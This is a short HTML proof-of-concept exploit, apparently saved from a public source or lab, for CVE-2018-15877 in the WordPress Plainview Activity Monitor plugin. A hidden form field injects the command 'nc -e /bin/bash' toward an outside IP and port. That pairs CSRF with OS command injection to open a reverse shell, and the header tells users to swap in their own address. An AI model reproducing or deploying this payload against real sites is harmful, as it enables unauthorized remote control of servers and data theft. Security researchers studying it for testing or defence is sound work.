 <html>
  <!--  Wordpress Plainview Activity Monitor RCE
        [+] Version: 20161228 and possibly prior
        [+] Description: Combine OS Commanding and CSRF to get
reverse shell
        [+] Author: LydA(c)ric LEFEBVRE
        [+] CVE-ID: CVE-2018-15877
        [+] Usage: Replace 127.0.0.1 & 9999 with you ip and por
t to get reverse shell
        [+] Note: Many reflected XSS exists on this plugin and
can be combine with this exploit as well
  -->
  <body>
  <script>history.pushState('', '', '/')</script>
    <form action="http://wordy/wp-admin/admin.php?page=plainvie
w_activity_monitor&tab=activity_tools" method="POST" enctype="m
ultipart/form-data">
      <input type="hidden" name="ip" value="google.fr| nc -e /b
in/bash 192.168.240.83 1234" />
      <input type="hidden" name="lookup" value="Lookup" />
      <input type="submit" value="Submit request" />
    </form>
  </body>
</html>
~